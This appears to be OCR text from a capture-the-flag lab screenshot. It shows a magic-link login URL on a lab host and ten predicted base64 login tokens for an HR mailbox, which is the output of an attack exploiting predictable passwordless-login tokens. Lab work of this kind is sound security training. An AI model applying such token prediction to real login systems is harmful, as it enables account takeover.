 10.21.7.59:8181/magic_link_login.php?email=hr@mail.random.thm&constant=1337
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Editing FUTURE_CS_... Google Hacking DB
Predicted Magic Link Tokens for hr@mail.random.thm
Predicted magic link token 1: MjU1MjEwNzUx
Predicted magic link token 2: MTAyNTUwOTMxMQ==
Predicted magic link token 3: NDM3NzA0MDYz
Predicted magic link token 4: MzQzNzExNzcw
Predicted magic link token 5: MTkzMjc1OTYwMQ==
Predicted magic link token 6: MjA2NjM4NTkxMg==
Predicted magic link token 7: MTEwNTY0OTc0Mg==
Predicted magic link token 8: OTY2MzAyNzQ2
Predicted magic link token 9: MTc0MTU5OTkzMA==
Predicted magic link token 10: MTk4NzU1NTMxMg==